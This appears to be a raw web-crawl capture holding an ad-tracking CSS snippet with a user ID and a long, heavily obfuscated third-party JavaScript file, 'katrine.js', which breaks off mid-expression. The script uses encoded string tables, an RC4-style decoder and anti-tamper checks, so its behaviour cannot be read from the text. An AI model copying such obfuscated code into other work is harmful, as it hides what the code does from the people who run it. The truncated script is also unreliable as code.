

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -10
content:
:root {
    --sa-uid: '0-cc39d75f-65cb-55f0-6067-fbfc72744449';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/katrine.js
body_size: 33603
content:
var _0x1207876c=['ys7dSSknWRG','W6ahW7pcTCo+','W4rPxmo5W5W','gCkVgSkOFW','W5WRW6FcVSow','tL7cQdNcQW','h8oHW4mvWO4','jhWVWRddHW','jmoHCJ4W','W5C3W4brva','tIdcVKC+','W6LeWPyupG','W4VdHMddJge','dmk1WQ1FWOu','W4DfxMFcUa','vCkewx7dPa','i8oMFZu1','fSodEd88','W6tcRgCNWP0','wqhcKr/cGq','W5NcGZ1gWOu','W7udW5tcNSo2','WONcR8k0iYm','WPZcU8ksbJa','FWxcVbdcHa','W7K1hCk1AG','W7K5W6FdSmk2','yv1aW5BcUq','W6/dR8kpvSol','EGb2tCkI','W7JdVW7dSKy','jmojEqSC','z8oOe2ZdJa','WR9bkmklwq','veT8W7NcGq','DbBdVCkbWPu','w2L/W6JcIa','W4L0D2ZcNG','dfyrW5n2','W5dcNgKfWQK','aSoiW4zOWOK','WQm2W4VdG8os','W5pdO8kTq8oP','qSkmW4KVW4O','de8Yn2q','WOzeoSk4va','WQldKrD3xa','sqO2WPBdUG','EqddUcDE','DCkFW6u5W54','waigWPpdJW','ydpdJ8kBWPG','r8kIW541W54','W4tdRLBdMgu','bSoSWPZdVSk9','hMZcI0zc','W6CNo8kfAW','vCkYW7RdHmkZ','WPOVW79hrq','rSoyq8oYiCocus4JWOhdT0e','WQ3cPSkwhHq','WOldSCkoW6vo','rGakWRRcLq','WPhcLHTasW','kvzYEc4','DmkJCv7dGW','W4FdNSk/CCoq','b8oXW7SmWOK','nmkOWPBdSCkV','W5xcHxenWOy','W7XopmkvvG','pdjTx0i','WPOYW5Xdrq','WOpdLu5Heq','gmoxW44WWQa','DIJdGCkUWOa','CGBcHfOt','W5NdSSk0q8o3','ua0nWRRcGa','WQddVdLQsa','WQxdNrHksq','vXOcWO7dMG','vMLsW5FcPG','p0NcU2LM','WOVcP8k1jHG','F8k/wMNdJW','qCkNW7a+W54','WOeIW5ldMSkS','fe9P','W5W5W4tcGmoI','AsfDACkJ','pSkUlCkIwG','g8odW5mFW5S','A8oPa0RdNa','rSknpSoF','BsVcTW0K','W4THvSo2W6W','mKXLBJO','w8ohbSkQWQC','Emkcpf7dHa','WRaWW6WAaW','omo7CsK3','W7ldKqBdKM0','W4/dVgVdP0m','W5bGDwVcVG','lgPszbe','WQBdNSkpW4DU','ymkcW53dTmkl','WOhdOJb3zG','ohyLW652','umkIW4SGW50','W6VdRu/dT0y','lmotW4G0WOy','fCokW7KeWPm','W6pcGYZdQWm','tSkPW5aSW7W','W7WJlmkSAq','pmk6omkouW','W4G6W6tcOCoF','mCokW6LGW7i','WPiBW5vNxW','CCk/W5K7W74','W6/dVwldT0i','WQxcR8kMdWa','WRCYW5K5dq','mCo6vdG0','W6FdUcxdQu4','F8kQfCoTWRq','iCkoW43dO8km','lgC6p3S','W4KZW7CJjW','W71gs2hcVG','W6dcOK8NWOa','WRiuW7Gzsq','W602pCo3W5u','W7G3kmkmtW','WQ/dKGRcG8kj','a2mIW5ny','WRtcP2i8WPK','W4fpB8kXW5C','WRddK0tdMxu','tsNcUxC+','WQNcOgSxWOa','pSkvWQRdHCkO','m8kSp8kjwG','qwiwbmk+','WOFcQNOUWPq','CWVcOXJcPG','W7xcOui5WR4','xW3cLWRcGG','W5iPW7Tfrq','W67cPemTWRW','vYWonYqpW50DWRddQG','W5ddNgJdJKO','DWtcOZ3cQa','weJcGdpcHa','fe3cHMPS','WPBdVsz1zW','W7T4WOddHmkO','W44XW67cP8or','W7n5D0VcNa','hwOqnvy','mCkyoCkhqq','ywOOt8ok','W4ldHSkArCom','mmoozaSn','ouqwxeK','xv8xFSk8','z0arrSkj','zmoKfgRdHq','bKCXmxq','WPKeW5NdTCk6','WOdcJSkbgb0','WQZcP2SXWP8','dSoRWQpdPSkj','W4WiW5pcSmoj','E8oGn8kOWQW','n3qGW5jQ','W7DdweJcOW','j1lcGrBdIW','gwZcKKTs','WQBdH8kVW7bQ','W5SPkCkquq','AIVcGIJcVq','kSoQW4LJW68','W70ToCoQW78','zmkmoCoNWOC','rHaaWPFdHW','WO8yW6FdLSk/','CCosf2/dOa','pCokW6XMW7q','W4/dVYdcKeO','DH/dLIhcIW','W4vqWR/dVCkq','nSkZm8kCvW','fLT4urG','WP3dTs/cJmkb','CqRcVYVcOG','WPzFpSkLFG','WRmOW40Xeq','WQ/dLKBdU8kt','W6uVW4NcMSom','W4BdN2ldMMG','c1NcIYJcSW','WP3dTd/cJCkV','W6/dQmkdh8kM','W5XfWO0XjG','W7JcIJ3dUWe','DcuTWOldMW','W4a8fSo0W6e','W6NdK8kTsmoK','WPRdSYD/Aq','ytldI8kwWPC','WP8NW5yRxG','W65/WPFdU8kM','W6ZdOWddTeS','gmoxWRJdH8kv','pSozBcKq','WRq8W57dO8og','CSkSEKRdTa','WR1HkCkchq','lmkyiCkDvW','W7xcMaldJsm','WPJcM8k0gZO','W7Smpmk2tW','ACkkA2ldHq','WPmaW684vG','W6FcO1WPWR0','WOhdLbKlxa','W7v4WRZdSSkM','WOZdSSklW7zx','BmkgW7OmW7a','W6hdLCkpq8oQ','WOtdKYNcMCkm','WQRdLrlcUSk3','W4FdU8kWC8oQ','o8owW6P6W5i','qqrTvmkZ','FWKhWQxcNq','k8klyW4','FmkiWPLWW7BdISoHWOVcMIWYW6i','WO/dOrBdLNa','WRjca8kcfW','oeRcO09Q','g8oYW6OhWPi','w0tcJcVcIa','W6W2nmka','p8ocW75OW5i','WOddUSkgW69x','aK7cTKL9','WONcUxeqWRy','W4BdTSkIBSop','W6C0W59xuW','WRVdGH50sq','khrkW4T0','mxldNaVcSG','W7izW5BcKG','xCkYamonWPC','wf4mB8kM','W4yogSk4rG','awRcOG3cTa','W7aEW5TOFq','yqDTsmkQ','W7fTWPihjG','FCk5cCkgWQG','bvbFBY8','kuZcLMnd','W514WPVdLCk4','mCoqW7jJW60','W7xdNqtdK2W','W4RdQSkjzCo9','WPNdTZ99Dq','W5ZcLgiFWOziW7i','WOGBW6O0ma','zuTcW5BcVq','W7jHt2tcNq','yrK9WPxcTW','c8oZW5LdW7S','WP46amk2EW','W53cPGRdJGi','D8oEfSk9WOW','FcaUWRxdVW','W6mHmmkwFq','gSo2WOpdQCk0','ngPBW5n4','WRiMW4WJdG','oSoUEZuZ','W6i5dmkiBW','uKKNu8kB','ix/cSK5e','WRTBcCklyW','WQddQ8khW6LA','W4LIa8kYW6e','W6LiDMxcKW','WQrzg8k8cW','g3pcM01s','W7dcR1eWWQy','EqLTuSkK','exdcQGBcOG','g8o1WOpdLSkm','WP7cH0evWQy','y8kdW5BdKSkl','WOhcL1yvWOy','y0PCW6hcOa','xcPZtmkt','BSoofwJdQq','W4rEWPG9pG','evFcOWRcJW','v8oxpgFdPq','W6ZdPbZdT04','W70yhmo1','WOlcQ2elWPu','W4aWW5ZcTCoX','B8k9gSo6W58','cLHuBqm','W4jCWQ3dG8ks','aSo4zZCN','m2pcM15p','W5tdGsZdLKa','WOBdVrDxua','emkBaSkOEW','W4hcVgGPWQS','W77cPa3dQIW','W4vnW4RcMmoh','WPZdLatcR8kw','WPCPW7GoxG','WOekW6RdLmks','BWFcKxCg','W6OsaSoxWOO','WOxdMZjAW5pcGCoJW6tdJfpdJCkN','WQpdGMfxW7W','xqqlWPldHW','c3ldG2BdMmkHWO4hW4pcUCo1WR/dTa','FSk0x3VdOq','sCofd8kgWQ4','WOzXfmkNwq','W5m3pSoRW7S','WRixlCkVW70','c8oRW7W3WPm','xmklj8oNWR4','ymkPW4y/W70','m8oJBcq7','W79ov2ZcRa','W7VdJf7dKeG','WOpcMSkkebK','W55eWQpdQmk6','DX8CWOpcIW','sXFcTWRcQW','W53dT8k1CmoW','C0BcSZ7cSwu0','vCk1FK/dKG','W6r0WRmLpW','rHagWP/dMW','W63dSq3dQum','W4pdM19oWOW','W4zfWR83iq','WPaWW5Ompa','i8oQEWiO','ov/cVevS','wK7dRddcIW','WQmTW4CemW','wWikWQRcTa','W7JdK8kjvCoW','WR85W7qIuW','qCk2Du3dGW','W4pdNX7dSwy','W7FcG0S9WRK','m3NcUKPY','W7hcRvC+WQm','W53cILq','W4m8oCozW4a','bmkToCkexq','yv1EW5pcVq','WOCrW6xdSCk4','W7FdSeNdUW','W7TfF8omW6O','agqCmvi','WPpdTJLPBG','W5H+D37cNa','taNdRCkJWOO','W7XHWOhdKmk1','WPuPW7aprq','WOmIW73dVmkS','sSotfmkFWRK','hwZcLe1F','W74ynCoTW5S','f8oewGO','W4rGtwBcQG','uHKtWOZcSG','n8oTEIe7','CGz8WONcPq','DSk9jmoMWPq','DYhcKKaR','W77dS8kbDCoD','zCkmW5ldO8kS','WQ1jaSkFiW','W71kWO0qoW','WR/dLmkMW7n/','W4XPw8o5W5a','W7aSemk8WO8','W6ZcRsJdKaq','emoQBaDr','WOxdOrLGDW','hCoPW4j0W5C','W7fjwwZcRW','iLpcM1rD','W6a2W5z+zW','EcrFsmkF','b8oFusiQ','fwNcTJBcPW','W4tdQGNdKKm','W5TqWQhdTSkf','W7mzW5r8hW','WQqjW5/dSmkQ','WRmEW7uaeG','uMTCWOP0','W7ZdH3NdS0e','dwFcPGVcPa','xXtcIr3cHG','sb4IWQNdPW','W4nvDCogW6K','W6OrpmovW5q','C8kTW5q7W4m','c8knBXK','WPFcH8kUcWu','W6VdKX7dQNq','CbGAWOpcQq','WRVdNCkGvSoW','W4rpWOG8oq','WR/dJqzgvW','BmoUbxRdKa','WQqTW5u6bW','vgpcKHNcRq','WOzTWQ0qcmkQF8kgWPJcJxzM','WOmTW5i','WPPvgCkgwa','h8o8vdSZ','W7yQWO5Kla','Fc3cSYxcIW','a8oQW6ebWOa','W6FcUKWbWRm','jhSRW7v2','W71JB1ZcTG','WR8MW4ddUmkN','bxezoui','zZiuWRFcNq','WOSMW6ypwW','dfiCW59B','W7GiW7HtuG','W5WqeSk0sG','j8ojAZaP','DgaNsSkC','yJxdJSkwWQa','i8oedSkzqG','W6RdVapdV0S','tH4wWPddHW','zJZdKCkQWRO','ihXMW5NcG8kWWPVcMhtdQq','W5ubdmkVFq','W47dHCkPASol','W6uHkCkkFq','Fw1AW5BcGq','w1hcGs7cIq','WPVdSCkwW7Hy','WP/dJIZcMmkV','WP8+W5elsG','Dmk1rfldLW','gSoVW5DGW60','BciRWQZdVW','k3OJoMK','WOJcG8kxdIe','W7LAWR8Ceq','bSo4W5j9W7y','iNGtmNq','FcuW','W4aLvmoLiWJcRf3cUmk2omoA','hKv4W4Tn','WRBcQheRWQG','khRcTLLq','p8oAW5T8W5m','WO7cMKiuWPe','W54NoComW6a','ve/cKdJcIG','s8ogcCkEWQW','WQdcSw8JWOu','v3lcUXtcLW','WOmWW5q4uW','u0fcW7VcMG','g8onW4aLWPi','rYaBWRVcRW','W6FcI2OeWR4','bxpcN0np','W4u1oSouW7i','W5m2W7FcLmof','auCcW51b','W7zxWQpdSmk/','W5qdWR4jDa','W7veyConW7u','fmomW6aCWOG','W7eRW4pcM8o1','W4KiW4mDia','cxOApuK','EtCjWOldPa','vIpcLtxcMG','hNJcIuLx','WO4rW6Sqpa','W7OiW6rICW','W4WbW77cG8oW','W5z1WOG7gq','x3z+W6vu','W5xcHMCAWQK','g8kOoCkgCW','W6SBW6BdRCoz','DgOszSkB','lSo+WRBdRCku','pCoEW4qPWRm','yCkhimkqWRK','fwBdV1PM','WQeJxSk4WOm','j3lcGaJcJq','WOrBbmkdaW','W4ddSsNdSei','vCklpfpdHq','W5JcRZFdKZC','hCo5WO3dVSk3','efyaW51b','t8oPn1pdRa','W6n9WPNdNmkW','DLZcIspcHq','WO7dRCknW41l','ySkXW4GJW7y','dg4wiuK','Dmk4n8oPWOC','wanGsCkZ','F8kOwK7dMW','WRDSfCkubW','gmodWRpdQmk0','lNeGW7jI','CJNdOSkLWPu','CSkeFxxcRq','WPH1gSkYAq','zsCvWRFdRG','WQzHpCk9nW','Ca3dJSkoWQu','dN7cGHpcRmoGW7Ow','tqNcRIVcLG','yxXTW4tcGq','BclcJX7cMq','W6xcIeWrcI49uX89WR/cTa','uSoKd8kfWQu','W5udW6/cM8oU','x2XXW5hcMq','WPFcNsldOGe','mNDxAa4','W7j7WPZdOmkJ','v8k3W6ddPCkU','B8kTwxFdLq','W6W3W6hcUSob','r8oecCkfWRW','W7PmECovW44','z8kjcSodWRq','F8kNW7ySW70','W6DcWRmBfq','WQuXW4q6fW','iMLnWQrV','uCkUz2VdTq','BCk0W6ddS8k4','rhVcUdZcHa','WQfbkCkfsq','C30HxSkf','W6xdKCknvmoA','WRRcNKqqWRC','W4z3zgVcKW','cmo0W6uxWPi','WPBdSsvTDq','W7bKWR0nmW','W4ePA8o/W68','W59MWR7dGmkt','aCoIAt4q','W4ldLmk2yCoA','W60peSkXea','tX7cQYhcJq','W40So8oaW4a','zHHTt8k/','WOdcGSkjjHa','W6GpiCoUWP8','b2CGbxi','W4ddKmkFDmoI','WRhdIHPiFa','wa8oWRFcIW','vI/dGmkAWPS','j3yEefy','omkAkCkaFG','B3pcS0VdSa','rGS3WQhdRG','W7VcUxCYWPS','W64fW7Drvq','WOhcKSkDhsy','WP9Lm8kfgW','WQBdRmonmmoc','qXVdH8k6WRu','FrhcRHxcHa','ACkVW5O4W6G','wHHHvSk2','hxL8W4TA','WRldIZbUBG','DIi/WP3cHG','iJ99c8oejMdcJ8o9u07dTq','W7zIWQG6ha','tci8WQxcPG','CmkpEL7dVq','W4/dUSkIxCoX','zMJdIMtdLG','WPRdSbFcHCkm','bMFcPGpcPW','WPzLmmkNeq','rdBdH8kGWQi','iSkVW5FdTSku','W7xcGZNdQq0','FgOQwmkf','rYOpWRldSW','W7/dSMddNgC','rmkSW7xdUSk7','ou1LW512','WOy6W5OZda','uCkgyfVdUq','WPiDW5K/Ea','WOCAW7FdSmkP','EmkJhmo+WQq','DKXnW5hcTa','WRXComkwBq','nLrUW5bA','l19mrbu','vHiiWRJcNa','W6eqW5z+FG','W5HrWPhdHCoA','WQddMJBcS8k3','uYm2WQpdHG','W4hcVv8SWRi','xIpcTcFcLa','WRNcPSoRkt0','W5T5WPFdLmkq','y8k1x3VdOW','WO/cVSksk18','WQj1amkqua','W7VdSNNdSW4','sNWjWOldKq','sCoemCkkWOK','r1yDz8kH','bSo0W4WEWRW','thevWR7dQW','p8olWOhdQmkJ','W7tcOX7dKGC','WPlcH3VcJdZdPCoitteQWObB','WP/cJ8kxcZa','WPZdUJ58BG','WPGfW6ldUSk+','W7BdTdZcKe0','n3uIW5uu','WPRcNcFdV0i','W7JdSYhcKfW','W4nYW7jVxG','i3eEW5nG','W4NdVCkRu8o+','W47dLIRdV3e','WRZcP2KLWOi','uHKiWP3dKW','eL4CW58','iCkHW7VdL8kt','rdNcPxC5','eLbnW6vt','W7NdTaFdLey','WPtcMmkkhIy','WOhdJWrmAq','FSkcy3hdHa','W4CNW7/cTCoh','w8kkfmkbEq','WQddNbpcSSkX','WRRcVxfiWRe','qSoBeSkCWRO','EalcRHFcOW','WQPrWObrwq','W4ddSSkLC8o7','g8omWOJdQCku','W4iWkCogW74','qML6W7tcGG','WRzpbSktma','x1WDA8k4','W4ncWPeTjG','W5ybW4RcTmom','WR/dSJhcTSkT','W68BaCoRW7K','xSkni8omWOq','iCoyDXaY','W6fIWPCwhG','bM0giLK','qs/cOgC/','W4RcPGZdKde','rW95u8kh','W7tdN0ddKee','h3NcL0DD','zhToW5NcJG','WOnfamkcnW','WRFcTxeKWPy','W77cHCk9W6bExaRcOG','oSkGW7rPWPy','DaL7vSk7','CrH5rSk9','WRVdQSkgW6Dy','qmoKlSkCWOi','FGHXvCkN','WRGjW7ZdQG','s8opa8kCWQa','mw/cSr3cHG','W6LVwLVcGG','W5XBWPmTjG','tSkIW7FdTSkT','hK0Eg3G','W7JcPKOKWQe','tcuwWOJdOq','amoyxrS3','WRyAW7eBsG','WRVcNKifWOG','nx8WW7PO','jCo8zZGU','W7msW5ZcSSoP','WQBdTZHUFq','vSoSemkpWOe','owrBW4nR','va7dPmkMWRS','hKmVa0C','WQVcJ8kPlXW','q8odcSktWRS','pSkemCoWrG','xfVcKJ3cJG','WRiqW5VdNSkr','WRmVW6uThq','i1dcGIVcNa','WPVcMCkbgJG','kLX4tcS','tLuGW691','WQvHj8kFAa','hK9PW69x','E8kkW6hcNColbNldICkjW6G6W6O','WRBdGbZdGW4','DtRdJ8kiWO0','wtSrWOdcNq','vSkdD1NdOG','nu/cGY7cSW','WQ89W7qhxW','W7/cLqxdTqu','W6hcMtNdSXO','WRuNW44FaW','W5fHWORdI8kj','WOybW7FcPCohW4tcHHpcMquVfCkY','i1y4p3G','wqJcSdNcMq','WPWFW7FdJSkX','W4PKWR41eW','WPRdVtJcNSkp','c8owW6lcISkS','WOtdSYRcJmko','xHSTWOpdUG','C1PzW7BcNG','W5pdLWxdS3y','WRNdMX9PCq','tMKkWOFdKW','WR/dMHLHxG','cSorWO/dPCk7','WPVdSJhcMmkk','i8ovW7vMW7a','W4aHpmkqwq','f3nuuWe','WPHzn8k0bW','m0tcV3HG','DM7cOX8','WQhdMmkNW6rT','kCo+WOZdOSk2','WQu6W53dKa','FXhcTHJcOW','W6a5bCoVW7i','W6iVrCkztW','bKn8W4rb','dCo2WPZdQSk8','WPtdQJHdta','W6FcGMPfWQ8','bmo6W7POWOK','BWJcVrhcOq','W6uiW4FcHCof','EI47WQ7cSq','B8kZW44NW7O','msmmWP3dQG','WRzrW4CGea','W5ldI0BdJhq','WPpdRb9RAa','W7xdOmkPs8oo','WQngc8kmga','W6jTDCoFW6G','W7TawupcRW','x8owfSkeWRi','lh0ZWQnf','W4TKDhZcIa','ESkny03dLa','WOVdSIRcNSkD','AK3cLKqD','hMFcLujj','W4PuWPOSoW','mteOWOtdPG','q8kJpmoYWPO','igGdnfy','W6CdW43cOmoX','BCk9vfFdMq','eK/cLqBcSW','i8o4Cty6','WPyrW6RdKSki','AmkSsfldHW','W5RcPa7dIGm','W5NdMw7dMMq','WP3cGCkwaIe','lHjWWR7cNq','W4idh8kVCW','CCoMlCk/WQa','W5HCEwlcLq','FSklBW','pCkyiSkkrG','WPijW6ldU8kS','DH9eu8k9','W7r3WQpdVCoC','WOm2y8kQWOK','W7CxW5fYwW','WR3dRZ5SCG','D8kShCo9WR4','ECk+W7NdU8k6','WPLwWQddOmk9','rsVcT3C4','bhxcQHFcVW','wqxcLbpcGW','W5jJEhtcQG','WPtdVtZcKSkc','aqFdLqxcTG','zwyMBCks','WQ3cK8kqW4bW','aSobW7fIW7S','z8owmCk5WQa','W5P/AN/cJq','rmkGhmo8WPu','zSotWQZdTmk4','W6JdPaZdPe0','uG/cHLmu','fMRcGebD','lKxcNcdcKq','wmozW6bz','oN4QW7Xc','WQ8YW7eywq','e0iqW4TB','jCo0W4LBW78','o8oNvHGE','uSorhLRdGG','k8ouW7z3W78','AL5zW4hcJG','WO/cK8ksW61s','W63dTXNdU1C','tmkoW5G9W54','uYtcLLON','WPNcL1as','F8k9hSo8WRK','xauFWOJdGa','WRaFW5OSEW','mKjYW45W','cxTDEqC','WODOiCk5mW','W6pcHNmzWPK','at8MW4ZdGW','W4NdGSk4ySoj','WQneoCk9fa','WO87WP3dTSkQ','yGZcSXFcTa','ubtdPSkLWQi','WONdP8kiW69y','W6RdOGZdL3S','zSk/amo8WOe','WPJdUJHYEW','B1/cOtNcGa','AKSrCSkv','W6rGWOpcGCooaGCjEdq8W6i','W743WO8Waq','fvvJEbO','W7TKWPJdGCk8','ohVcGM5P','W6FcTSoTfea','nwJcPcVcQa','cCoPWOddSCk/'];function _0x1207876d(a,b){a=a-0xa7;var c=_0x1207876c[a];if(_0x1207876d['bjrmkk']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1207876d['fAkSHM']=h,_0x1207876d['QpjGQa']={},_0x1207876d['bjrmkk']=!![];}var e=_0x1207876c[0x0],f=a+e,g=_0x1207876d['QpjGQa'][f];if(g===undefined){if(_0x1207876d['FqyPeH']===undefined){var i=function(j){this['oUcXec']=j,this['FnhgYo']=[0x1,0x0,0x0],this['yNqTSj']=function(){return'newState';},this['JZdVXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sBrRPp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['grcqYr']=function(){var j=new RegExp(this['JZdVXc']+this['sBrRPp']),k=j['test'](this['yNqTSj']['toString']())?--this['FnhgYo'][0x1]:--this['FnhgYo'][0x0];return this['DrDdFx'](k);},i['prototype']['DrDdFx']=function(j){if(!Boolean(~j))return j;return this['Ykmmrg'](this['oUcXec']);},i['prototype']['Ykmmrg']=function(j){for(var k=0x0,l=this['FnhgYo']['length'];k<l;k++){this['FnhgYo']['push'](Math['round'](Math['random']())),l=this['FnhgYo']['length'];}return j(this['FnhgYo'][0x0]);},new i(_0x1207876d)['grcqYr'](),_0x1207876d['FqyPeH']=!![];}c=_0x1207876d['fAkSHM'](c,b),_0x1207876d['QpjGQa'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x1207876d;while(!![]){try{var c=-parseInt(V(0x20d,'ESNs'))*-parseInt(V(0x116,'PGEq'))+parseInt(V(0x128,'idGv'))+parseInt(V(0x3b9,'cwmw'))+parseInt(V(0x1da,'vKD@'))+parseInt(V(0x171,'7B%4'))+-parseInt(V(0x3d9,'S2k$'))*-parseInt(V(0x304,'ySOv'))+-parseInt(V(0x23f,'Sg%6'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1207876c,0x35cc6),!function(){var W=_0x1207876d,d={};d[W(0x2df,'d*$)')]=function(H,I){return H<I;},d[W(0x14f,'tSh4')]=function(H,I){return H!==I;},d[W(0xda,'ESNs')]=function(H,I){return H===I;},d[W(0x2f6,'idGv')]=function(H,I){return H+I;},d[W(0x27b,'EE9l')]=function(H,I){return H*I;},d[W(0x2d8,'do6F')]=function(H,I){return H-I;},d[W(0x3a7,'X%Bi')]=function(H,I){return H+I;},d[W(0x385,'EE9l')]=function(H,I){return H<I;},d[W(0x2e8,'($UH')]=function(H,I){return H+I;},d[W(0x149,']gnE')]=function(H,I){return H!==I;},d[W(0x25d,'7B%4')]=function(H,I){return H===I;},d[W(0x255,'ESNs')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x3e1,'h3at')]=function(H,I){return H||I;},d[W(0x313,'cwmw')]=function(H,I){return H(I);},d[W(0xe5,'($UH')]=function(H){return H();},d[W(0x29a,'hizv')]=function(H,I,J,K,O,P,Q,R){return H(I,J,K,O,P,Q,R);},d[W(0x324,'ySOv')]=function(H,I){return H!==I;},d[W(0x217,'lS*^')]=function(H,I){return H!==I;},d[W(0x3d7,'bwK@')]=function(H,I){return H!==I;},d[W(0x329,'4Etw')]=function(H,I){return H!==I;},d[W(0x305,'d*$)')]=function(H,I){return H!==I;},d[W(0x2d4,']gnE')]=function(H,I){return H!==I;},d[W(0xe2,'TUl(')]=function(H,I){return H!==I;},d[W(0x24a,'7B%4')]=function(H,I){return H!==I;},d[W(0x2f4,'*Zog')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x207,'H3gM')]=function(H,I,J,K,O,P,Q){return H(I,J,K,O,P,Q);},d[W(0x3d3,'TUl(')]=function(H,I){return H<I;},d[W(0x1fe,'0x^l')]=function(H,I,J,K,O){return H(I,J,K,O);},d[W(0x3cb,'DEd5')]=W(0x141,'HwPc')+W(0x208,'rHW8')+W(0x1c3,'idGv')+W(0x28e,'Sg%6')+W(0x245,'tSh4')+W(0x108,'EE9l')+W(0x2da,'($UH')+W(0x273,']gnE')+W(0x2ac,'cgpf')+W(0x158,'X%Bi')+W(0x31f,'*Zog')+W(0x274,'6DcV')+W(0x280,'PGEq')+W(0x176,'qfK5')+W(0xba,'vKD@')+W(0x1f3,'S2k$')+W(0x179,'do6F')+W(0x35a,'DEd5')+W(0x3ba,'vKD@')+W(0x202,'($UH')+W(0x2c5,'TUl(')+W(0x41f,'lS*^')+W(0x11a,'jj6[')+W(0x29d,'cgpf')+W(0x249,'vKD@')+W(0x2b8,'EE9l')+W(0x14e,'DEd5')+W(0x358,'tSh4')+W(0x298,'h3at')+W(0xd9,']gnE')+W(0x2bc,'X%Bi')+W(0x2e3,'EE9l')+W(0x15d,'In*7')+W(0x1d4,'h3at')+W(0x1ff,'7Gg)')+W(0x1fb,'%eVa')+W(0x195,'d*$)')+W(0x34c,'lS*^')+W(0x157,'do6F')+W(0x168,'do6F')+W(0x181,'0[T%')+W(0x182,'do6F')+W(0x1a3,'%eVa')+W(0x2ef,'@b*E')+W(0x34e,'ildV')+W(0x25e,')EGC')+W(0x107,'lS*^')+W(0x3c8,'SvZr')+W(0x1eb,'0[T%')+W(0x39a,'4Etw')+W(0x197,'QaWG')+W(0x362,'rHW8')+W(0x3a4,'do6F')+W(0x1a9,'0[T%')+W(0x399,'6DcV')+W(0x1d2,'rHW8')+W(0x3e0,'X%Bi')+W(0x303,'$OP3')+W(0x232,'idGv')+W(0x388,'vKD@')+W(0x391,'7Gg)')+W(0x3e9,'DEd5')+W(0x409,'ySOv')+W(0x31d,'d*$)')+W(0xdb,'4Etw')+W(0xe4,'H3gM')+W(0x3dc,'lS*^')+W(0xde,'($UH')+W(0x1b5,'3$Ms')+W(0x24b,'6DcV')+W(0x271,'cgpf')+W(0x2ba,'3$Ms')+W(0x124,']gnE')+W(0x3f4,'tSh4')+W(0x191,'0KYd')+W(0x40f,'EE9l')+W(0x22a,'ySOv')+W(0x1d3,'6DcV')+W(0x378,'0x^l')+W(0x3ae,'Sg%6')+W(0x24c,'7B%4')+W(0x134,'jj6[')+W(0x38b,'ySOv')+W(0x39b,'bwK@')+W(0x311,'$OP3')+W(0x41a,'!moA')+W(0xfa,'7B%4')+W(0x13c,'Sg%6')+W(0x352,'@b*E'